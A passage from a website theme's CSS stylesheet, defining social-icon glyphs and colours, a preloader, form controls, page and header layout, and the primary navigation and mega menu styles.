	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}
a .socials-item-icon {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.socials-item-icon.facebook::before {
	content: '\e600';
}
.socials-colored a .socials-item-icon.facebook,
.socials-colored-hover a:hover .socials-item-icon.facebook {
	color: #4e64b5;
}
.socials-item-icon.twitter::before {
	content: '\e601';
}
.socials-colored a .socials-item-icon.twitter,
.socials-colored-hover a:hover .socials-item-icon.twitter {
	color: #00aced;
}
.socials-item-icon.pinterest::before {
	content: '\e602';
}
.socials-colored a .socials-item-icon.pinterest,
.socials-colored-hover a:hover .socials-item-icon.pinterest {
	color: #ff5757;
}
.socials-item-icon.google-plus::before,
.socials-item-icon.googleplus::before {
	content: '\e603';
}
.socials-colored a .socials-item-icon.google-plus,
.socials-colored a .socials-item-icon.googleplus,
.socials-colored-hover a:hover .socials-item-icon.google-plus,
.socials-colored-hover a:hover .socials-item-icon.googleplus {
	color: #f44336;
}
.socials-item-icon.tumblr::before {
	content: '\e604';
}
.socials-colored a .socials-item-icon.tumblr,
.socials-colored-hover a:hover .socials-item-icon.tumblr {
	color: #456988;
}
.socials-item-icon.stumbleupon::before {
	content: '\e605';
}
.socials-colored a .socials-item-icon.stumbleupon,
.socials-colored-hover a:hover .socials-item-icon.stumbleupon {
	color: #46485c;
}
.socials-item-icon.wordpress::before {
	content: '\e606';
}
.socials-item-icon.instagram::before {
	content: '\e607';
}
.socials-colored a .socials-item-icon.instagram,
.socials-colored-hover a:hover .socials-item-icon.instagram {
	color: #9a8f62;
}
.socials-item-icon.dribbble::before {
	content: '\e608';
}
.socials-colored a .socials-item-icon.dribbble,
.socials-colored-hover a:hover .socials-item-icon.dribbble {
	color: #ec4a89;
}
.socials-item-icon.vimeo::before {
	content: '\e609';
}
.socials-colored a .socials-item-icon.vimeo,
.socials-colored-hover a:hover .socials-item-icon.vimeo {
	color: #1db3e3;
}
.socials-item-icon.linkedin::before {
	content: '\e60a';
}
.socials-colored a .socials-item-icon.linkedin,
.socials-colored-hover a:hover .socials-item-icon.linkedin {
	color: #0288d1;
}
.socials-item-icon.rss::before {
	content: '\e60b';
}
.socials-item-icon.deviantart::before {
	content: '\e60c';
}
.socials-item-icon.share::before {
	content: '\e60d';
}
.socials-item-icon.myspace::before {
	content: '\e60e';
}
.socials-item-icon.skype::before {
	content: '\e60f';
}
.socials-colored a .socials-item-icon.skype,
.socials-colored-hover a:hover .socials-item-icon.skype {
	color: #00aff0;
}
.socials-item-icon.youtube::before {
	content: '\e610';
}
.socials-colored a .socials-item-icon.youtube,
.socials-colored-hover a:hover .socials-item-icon.youtube {
	color: #c82929;
}
.socials-item-icon.picassa::before {
	content: '\e611';
}
.socials-item-icon.google-drive::before,
.socials-item-icon.googledrive::before {
	content: '\e612';
}
.socials-item-icon.flickr::before {
	content: '\e613';
}
.socials-item-icon.blogger::before {
	content: '\e614';
}
.socials-item-icon.spotify::before {
	content: '\e615';
}
.socials-item-icon.delicious::before {
	content: '\e616';
}

.social-item-rounded.socials-item-icon.facebook::before,
.socials-rounded .socials-item-icon.facebook::before {
	content: '\e617';
}
.social-item-rounded.socials-item-icon.twitter::before,
.socials-rounded .socials-item-icon.twitter::before {
	content: '\e618';
}
.social-item-rounded.socials-item-icon.pinterest::before,
.socials-rounded .socials-item-icon.pinterest::before {
	content: '\e619';
}
.social-item-rounded.socials-item-icon.google-plus::before,
.social-item-rounded.socials-item-icon.googleplus::before,
.socials-rounded .socials-item-icon.google-plus::before,
.socials-rounded .socials-item-icon.googleplus::before {
	content: '\e61a';
}
.social-item-rounded.socials-item-icon.tumblr::before,
.socials-rounded .socials-item-icon.tumblr::before {
	content: '\e61b';
}
.social-item-rounded.socials-item-icon.stumbleupon::before,
.socials-rounded .socials-item-icon.stumbleupon::before {
	content: '\e61c';
}
.social-item-rounded.socials-item-icon.wordpress::before,
.socials-rounded .socials-item-icon.wordpress::before {
	content: '\e61d';
}
.social-item-rounded.socials-item-icon.instagram::before,
.socials-rounded .socials-item-icon.instagram::before {
	content: '\e61e';
}
.social-item-rounded.socials-item-icon.dribbble::before,
.socials-rounded .socials-item-icon.dribbble::before {
	content: '\e61f';
}
.social-item-rounded.socials-item-icon.vimeo::before,
.socials-rounded .socials-item-icon.vimeo::before {
	content: '\e620';
}
.social-item-rounded.socials-item-icon.linkedin::before,
.socials-rounded .socials-item-icon.linkedin::before {
	content: '\e621';
}
.social-item-rounded.socials-item-icon.rss::before,
.socials-rounded .socials-item-icon.rss::before {
	content: '\e622';
}
.social-item-rounded.socials-item-icon.deviantart::before,
.socials-rounded .socials-item-icon.deviantart::before {
	content: '\e623';
}
.social-item-rounded.socials-item-icon.share::before,
.socials-rounded .socials-item-icon.share::before {
	content: '\e624';
}
.social-item-rounded.socials-item-icon.myspace::before,
.socials-rounded .socials-item-icon.myspace::before {
	content: '\e625';
}
.social-item-rounded.socials-item-icon.skype::before,
.socials-rounded .socials-item-icon.skype::before {
	content: '\e626';
}
.social-item-rounded.socials-item-icon.youtube::before,
.socials-rounded .socials-item-icon.youtube::before {
	content: '\e627';
}
.social-item-rounded.socials-item-icon.picassa::before,
.socials-rounded .socials-item-icon.picassa::before {
	content: '\e628';
}
.social-item-rounded.socials-item-icon.google-drive::before,
.social-item-rounded.socials-item-icon.googledrive::before,
.socials-rounded .socials-item-icon.google-drive::before,
.socials-rounded .socials-item-icon.googledrive::before {
	content: '\e629';
}
.social-item-rounded.socials-item-icon.flickr::before,
.socials-rounded .socials-item-icon.flickr::before {
	content: '\e62a';
}
.social-item-rounded.socials-item-icon.blogger::before,
.socials-rounded .socials-item-icon.blogger::before {
	content: '\e62b';
}
.social-item-rounded.socials-item-icon.spotify::before,
.socials-rounded .socials-item-icon.spotify::before {
	content: '\e62c';
}
.social-item-rounded.socials-item-icon.delicious::before,
.socials-rounded .socials-item-icon.delicious::before {
	content: '\e62d';
}

.social-item-square.socials-item-icon.facebook::before,
.socials-square .socials-item-icon.facebook::before {
	content: '\e62e';
}
.social-item-square.socials-item-icon.twitter::before,
.socials-square .socials-item-icon.twitter::before {
	content: '\e62f';
}
.social-item-square.socials-item-icon.pinterest::before,
.socials-square .socials-item-icon.pinterest::before {
	content: '\e630';
}
.social-item-square.socials-item-icon.google-plus::before,
.social-item-square.socials-item-icon.googleplus::before,
.socials-square .socials-item-icon.google-plus::before,
.socials-square .socials-item-icon.googleplus::before {
	content: '\e631';
}
.social-item-square.socials-item-icon.tumblr::before,
.socials-square .socials-item-icon.tumblr::before {
	content: '\e632';
}
.social-item-square.socials-item-icon.stumbleupon::before,
.socials-square .socials-item-icon.stumbleupon::before {
	content: '\e633';
}
.social-item-square.socials-item-icon.wordpress::before,
.socials-square .socials-item-icon.wordpress::before {
	content: '\e634';
}
.social-item-square.socials-item-icon.instagram::before,
.socials-square .socials-item-icon.instagram::before {
	content: '\e635';
}
.social-item-square.socials-item-icon.dribbble::before,
.socials-square .socials-item-icon.dribbble::before {
	content: '\e636';
}
.social-item-square.socials-item-icon.vimeo::before,
.socials-square .socials-item-icon.vimeo::before {
	content: '\e637';
}
.social-item-square.socials-item-icon.linkedin::before,
.socials-square .socials-item-icon.linkedin::before {
	content: '\e638';
}
.social-item-square.socials-item-icon.rss::before,
.socials-square .socials-item-icon.rss::before {
	content: '\e639';
}
.social-item-square.socials-item-icon.deviantart::before,
.socials-square .socials-item-icon.deviantart::before {
	content: '\e63a';
}
.social-item-square.socials-item-icon.share::before,
.socials-square .socials-item-icon.share::before {
	content: '\e63b';
}
.social-item-square.socials-item-icon.myspace::before,
.socials-square .socials-item-icon.myspace::before {
	content: '\e63c';
}
.social-item-square.socials-item-icon.skype::before,
.socials-square .socials-item-icon.skype::before {
	content: '\e63d';
}
.social-item-square.socials-item-icon.youtube::before,
.socials-square .socials-item-icon.youtube::before {
	content: '\e63e';
}
.social-item-square.socials-item-icon.picassa::before,
.socials-square .socials-item-icon.picassa::before {
	content: '\e63f';
}
.social-item-square.socials-item-icon.google-drive::before,
.social-item-square.socials-item-icon.googledrive::before,
.socials-square .socials-item-icon.google-drive::before,
.socials-square .socials-item-icon.googledrive::before {
	content: '\e640';
}
.social-item-square.socials-item-icon.flickr::before,
.socials-square .socials-item-icon.flickr::before {
	content: '\e641';
}
.social-item-square.socials-item-icon.blogger::before,
.socials-square .socials-item-icon.blogger::before {
	content: '\e642';
}
.social-item-square.socials-item-icon.spotify::before,
.socials-square .socials-item-icon.spotify::before {
	content: '\e643';
}
.social-item-square.socials-item-icon.delicious::before,
.socials-square .socials-item-icon.delicious::before {
	content: '\e644';
}

.socials-list {
	margin-left: -10px;
	margin-right: -10px;
}
.socials-list .socials-item {
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
}
.socials-list.socials-alignment-right {
	text-align: right;
}
.socials-list.socials-alignment-center {
	text-align: center;
}


/* PRELOADER */

.preloader {
	position: relative;
	height: 200px;
}
.slideshow-preloader {
	height: 400px;
}
.loading {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}
.preloader:after,
.loading:after {
	content: '';
	position: absolute;
	height: 90px;
	width: 90px;
	background: #ffffff url('images/preloader-1.gif') no-repeat 50% 50%;
	top: 50%;
	left: 50%;
	margin-top: -45px;
	margin-left: -45px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.preloader + * {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden !important;
	opacity: 0;
}
.preloader + *:not(iframe) {
	height: 0 !important;
}
.preloader + iframe {
	margin-top: -200px !important;
}
.loading + * {
	opacity: 0;
}


/* 2.8 - Form elements */

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"] {
	padding: 0 10px;
	max-width: 100%;
	vertical-align: middle;
}
textarea {
	padding: 10px;
	max-width: 100%;
	vertical-align: middle;
}
/* Combobox */
.combobox-wrapper {
	position: relative;
	width: 100%;
	height: 38px;
	display: inline-block;
	vertical-align: middle;
	min-width: 140px;
	padding-right: 36px;
}
.combobox-wrapper .combobox-text {
	display: block;
	padding: 0 10px;
	line-height: 36px;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
}
.combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
.combobox-wrapper .combobox-button:before {
	content: '\e635';
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -12px;
	margin-top: -12px;
	font-family: 'ct-icons';
	font-size: 24px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-weight: normal;
}
.combobox-wrapper select {
	width: 100%;
	cursor: pointer;
}

/* Checkbox */
.checkbox-sign,
.radio-sign {
	display: inline-block;
	width: 30px;
	height: 30px;
	cursor: pointer;
	position: relative;
	vertical-align: middle;
}
.radio-sign {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign {
	width: 12px;
	height: 12px;
}
.checkbox-sign.checked:before,
.radio-sign.checked:before {
	position: absolute;
	left: 50%;
	top: 50%;
}
.checkbox-sign.checked:before {
	content: '\e646';
	font-size: 24px;
	font-weight: normal;
	font-family: 'ct-icons';
	text-align: center;
	width: 14px;
	height: 14px;
	line-height: 14px;
	margin-top: -7px;
	margin-left: -11px;
}
.radio-sign.checked:before {
	content: '';
	font-size: 10px;
	width: 16px;
	height: 16px;
	line-height: 10px;
	margin-top: -8px;
	margin-left: -8px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign:before {
	width: 6px;
	height: 6px;
	margin-top: -3px;
	margin-left: -3px;
}

/* 3.0 - PAGE LAYOUT */

#page {
	position: relative;
	overflow: hidden;
}
#page.layout-boxed {
	max-width: 1260px;
	margin: 0 auto;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.11);
}

@media (max-width: 768px) {
	#site-header.site-header.fixed {
		width: auto;
		position: relative;
		left: auto;
		top: auto !important;
		z-index: 1;
	}
}

.page-title-block {
	text-align: center;
	background-position: 50% 0;
	background-size: cover;
	padding: 80px 0;
	position: relative;
}
.page-title-alignment-left {
	text-align: left;
}
.page-title-alignment-left .page-title-icon {
	float: right;
}
.page-title-alignment-right {
	text-align: right;
}
.page-title-alignment-right .page-title-icon {
	float: left;
}
.page-title-title h1,
.page-title-title h2 {
	margin: 0;
	line-height: 1;
}
.page-title-icon + .page-title-title {
	margin-top: 55px;
}
.page-title-alignment-right .page-title-icon + .page-title-title,
.page-title-alignment-left .page-title-icon + .page-title-title {
	margin-top: -7px;
}
.page-title-excerpt {
	margin-top: 18px;
	display: inline-block;
	width: 100%;
}
.page-title-block.page-title-style-2 {
	text-align: left;
	padding: 25px 0 0;
}
.page-title-style-2 .container {
	position: relative;
	padding-bottom: 38px;
}
.page-title-style-2 .container:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 50%;
}
.page-title-block .breadcrumbs-container {
	margin-top: 30px;
}
.page-title-block .breadcrumbs {
	display: inline-block;
}
.page-title-block .breadcrumbs > span {
	display: inline-block;
	vertical-align: top;
}

#main {
	position: relative;
	z-index: 5;
}

.container-fullwidth {
	padding: 0 40px;
}

/* 4.0 - TOP AREA */

.top-area {
	padding: 10px 0;
	position: relative;
}
.top-area-items {
	margin: 0 -35px;
}
@media (min-width: 1212px) {
	.top-area-alignment-justified .top-area-menu {
		float: right;
	}
}
.top-area-alignment-right .top-area-items {
	text-align: right;
}
.top-area-alignment-center .top-area-items {
	text-align: center;
}
@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}
.top-area-block {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 35px;
}
.top-area .top-area-items .top-area-block {
	height: 30px;
	line-height: 30px;
}
.top-area-contacts:after,
.top-area-socials:after {
	content: '';
	position: absolute;
	height: 50px;
	margin-top: -25px;
	top: 50%;
	right: 0;
}
@media (max-width: 1211px) {
	.top-area-contacts:after,
	.top-area-socials:after {
		display: none;
	}
}
.top-area-style-2 .top-area-contacts:after,
.top-area-style-2 .top-area-socials:after {
	right: auto;
	left: 0;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-socials {
	margin: 0 -5px;
}
.top-area-socials .socials {
	margin-top: 7px;
}
.top-area-socials .socials-item {
	padding: 0 7px;
	margin: 0;
}
.top-area-socials .socials-item a {
	width: 20px;
	height: 20px;
}
.top-area-socials .socials-item a:after {
	line-height: 20px;
	font-size: 16px;
}
.top-area-button .ct-button {
	margin: 0;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: top;
}
.top-area-button .ct-button:after {
	display: none;
}
.top-area .top-area-block.top-area-menu {
	font-size: 0;
}
.top-area-menu .nav-menu {
	margin: 0 -15px;
}
.top-area-menu .nav-menu > li {
	display: inline-block;
	padding: 0 15px;
	line-height: 30px;
}

.top-area-menu .nav-menu > li a {
	display: block;
	font-size: 14px;
}
.top-area-menu .nav-menu > li a:before {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: normal;
	margin-right: 2px;
	font-size: 16px;
	vertical-align: top;
}
#top-area-menu,
.top-area-button {
	display: inline-block;
	vertical-align: top;
}
#top-area-menu + .top-area-button {
	margin-left: 40px;
}

/* 5.0 - HEADER */

#page:not(.vertical-header) #site-header {
	position: relative;
	z-index: 5;
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
}
#page .site-header-wrapper-transparent #site-header:not(.shrink) {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#page #site-header:not(.animated-header) {
	z-index: 7;
}
#page:not(.vertical-header) #site-header.animated-header {
	position: static;
}
#site-header .header-bottom-wave {
	position: absolute;
	height: 20px;
	left: 0;
	width: 100%;
	z-index: 6;
	overflow: hidden;
}
#site-header .header-bottom-wave svg {
	margin-top: -7px;
}
#site-header.shrink.fixed .header-bottom-wave {
	bottom: -20px;
}
#site-header .site-title {
	display: table-cell;
	vertical-align: middle;
	padding: 22px 0;
}
#page.vertical-header #site-header .site-title {
	margin-bottom: 40px;
}
#site-header .primary-navigation {
	display: table-cell;
	width: 99%;
	vertical-align: middle;
	text-align: right;
	position: relative;
	z-index: 10;
}
#site-header .logo-position-right .primary-navigation {
	text-align: left;
}
#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) > .site-title {
	display: none;
}
#site-header .primary-navigation .menu-item-logo {
	padding: 0 50px !important;
}
@media (max-width: 979px) {
	#site-header .primary-navigation .menu-item-logo {
		display: none;
	}
}
@media (max-width: 768px) {
	#site-header .logo-position-menu_center.header-main > .site-title {
		display: table-cell;
	}
}
@media (min-width: 980px) {
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) #primary-navigation {
		display: block;
	}
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		text-align: center;
	}
}
.site-title .site-logo,
#site-header .primary-navigation .menu-item-logo .site-logo {
	margin: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
@media (min-width: 768px) {
	#site-header .logo-position-center .site-title,
	#site-header .logo-position-center .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .logo-position-center .site-title {
		padding-top: 40px;
		padding-bottom: 10px;
	}
}
#site-header .header-main {
	position: relative;
	z-index: 11;
}
#site-header .header-main-style-fullwidth {
	padding: 0 21px;
}
#page.vertical-header {
	padding-left: 45px;
}
#page.vertical-header #site-header-wrapper {
	position: fixed;
	left: 0;
	top: 0;
	width: 360px;
	min-height: 100%;
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	padding: 55px 45px 0;
	margin-left: -315px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
body.admin-bar #page.vertical-header #site-header-wrapper {
	top: 32px;
}
#page.vertical-header #site-header-wrapper.vertical-active {
	margin-left: 0;
}
#page.vertical-header #site-header-wrapper .header-main {
	visibility: hidden;
	display: block;
}
#page.vertical-header #site-header-wrapper.vertical-active .header-main {
	visibility: visible;
}
@media (min-width: 1600px) {
	#page.vertical-header {
		padding-left: 360px;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: block;
		visibility: visible;
	}
}
#page.vertical-header #site-header .container,
#site-header .container-fullwidth {
	width: 100%;
}
#site-header .container-fullwidth {
	padding-left: 37px;
	padding-right: 37px;
}
#page.vertical-header #site-header .site-title {
	display: block;
}
#page.vertical-header #site-header .primary-navigation {
	display: block;
	width: auto;
}
#page.vertical-header .vertical-toggle {
	border: none;
	width: 27px;
	height: 23px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: absolute;
	top: 10px;
	right: 9px;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
@media (min-width: 1600px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
}
#page.vertical-header .vertical-toggle .menu-line-1,
#page.vertical-header .vertical-toggle .menu-line-2,
#page.vertical-header .vertical-toggle .menu-line-3 {
	position: absolute;
	height: 3px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
#page.vertical-header .vertical-toggle .menu-line-1 {
	top: 2px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 10px;
}
#page.vertical-header .vertical-toggle .menu-line-2 {
	top: 10px;
	opacity: 1;
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-2 {
	opacity: 0;
}
#page.vertical-header .vertical-toggle .menu-line-3 {
	top: 18px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-3 {
	top: 10px;
	transform: rotate(-45deg);
}

@media (max-width: 767px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

/* 6.0 - PRIMARY NAVIGATION */

#primary-menu,
#primary-menu + ul {
	text-align: left;
}
#primary-navigation .menu-toggle {
	display: none;
}
#primary-navigation #primary-menu.no-responsive li.dl-parent,
#primary-navigation #primary-menu.no-responsive li.dl-back {
	display: none;
}
#primary-menu.no-responsive {
	text-align: left;
	white-space: nowrap;
	display: inline-block;
	font-size: 0;
	margin: 0 -20px;
}
#page.vertical-header #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
#primary-menu.no-responsive li {
	position: relative;
}
#primary-menu.no-responsive li > a {
	position: relative;
	display: block;
	text-decoration: none;
}
#primary-menu.no-responsive > li {
	display: inline-block;
	vertical-align: middle;
}
#page.vertical-header #primary-menu.no-responsive,
#page.vertical-header #primary-menu.no-responsive > li {
	display: block;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-logo {
	display: none;
}
#page.vertical-header #primary-menu.no-responsive > li {
	padding-right: 66px;
	margin-right: -66px;
}
#primary-menu.no-responsive > li > a {
	padding: 35px 20px;
}
#page.vertical-header #primary-menu.no-responsive > li > a {
	padding: 12px 0 13px;
}
.header-style-2 #primary-menu.no-responsive > li > a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	vertical-align: top;
}
.header-style-3 #primary-menu.no-responsive > li,
.header-style-4 #primary-menu.no-responsive > li {
	padding: 33px 3px;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-current,
.header-style-3 #primary-menu.no-responsive > li.menu-item-active,
.header-style-4 #primary-menu.no-responsive > li.menu-item-current,
.header-style-4 #primary-menu.no-responsive > li.menu-item-active {
	padding: 31px 1px;
}
.header-style-3 #primary-menu.no-responsive > li > a,
.header-style-4 #primary-menu.no-responsive > li > a {
	padding: 0px 15px;
}
.header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	padding-bottom: 31px;
	border-bottom: 4px solid #d7dee4;
}
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	border-bottom-color: transparent;
	background-color: transparent;
}
#primary-menu.no-responsive > li ul {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 280px;
	transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-moz-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-webkit-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
#primary-menu.no-responsive > li > ul {
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
}
#primary-menu.no-responsive:hover li:hover > ul {
	visibility: visible;
	transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-moz-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-webkit-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li ul {
	visibility: hidden;
	transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-moz-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-webkit-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	opacity: 0;
	-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
}
#primary-menu.no-responsive > li > ul {
	top: 100%;
	left: 0;
}
#page.vertical-header #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
#primary-menu.no-responsive > li > ul.invert {
	left: auto;
	right: 0;
}
#primary-menu.no-responsive > li > ul a {
	padding: 12px 30px;
}
#primary-menu.no-responsive > li > ul ul {
	top: 0;
	left: 100%;
	transform: translateX(20px);
	-o-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-webkit-transform: translateX(20px);
	z-index: 1;
}
#page .header-style-vertical #primary-menu.no-responsive > li ul.vertical-invert {
	top: auto;
}
#primary-menu.no-responsive > li > ul ul.invert {
	top: 0;
	left: auto;
	right: 100%;
	transform: translateX(-20px);
	-o-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
}
#primary-menu.no-responsive > li > ul li:hover > ul {
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}

#primary-menu.no-responsive .hamburger-widgets {
	white-space: normal;
	padding: 13px 15px;
}

.header-layout-vertical #primary-menu.no-responsive .hamburger-widgets {
	padding: 13px 0;
}

/* Mega Menu Styles*/
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul ul {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul {
	width: auto;
	white-space: nowrap;
	background-repeat: no-repeat;
	font-size: 0;
	line-height: 1;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry.megamenu-masonry-inited > li {
	position: absolute;
}
#primary-menu.no-responsive li > ul.without-transition,
#primary-navigation.without-transition ul {
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable ul {
	width: auto;
}
#primary-menu.no-responsive > li.megamenu-enable > ul ul {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border,
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border span.megamenu-column-header {
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	display: inline-block;
	vertical-align: top;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li {
	margin: -1px 0 -1px -1px;
	border-top: 0 !important;
	border-bottom: 0 !important;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li {
	margin: 0 0 0 31px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-first-element {
	margin-left: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-new-row {
	display: block;
	font-size: 0;
	line-height: 1;
	height: 0;
	padding: 0 !important;
	margin: 0 0 1px 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry > li.megamenu-new-row {
	margin-bottom: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-new-row {
	margin: 0 0 7px 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default ul ul {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active {
	background: none;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	display: block;
	border-top: 0;
	position: relative;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header {
	padding-top: 8px;
	padding-bottom: 12px;
	margin-bottom: 11px;
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li a {
	display: block;
	background: none;
	padding: 0;
	-o-transition: none;
	-webkit-transition: none;
	transition: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li:hover > a,
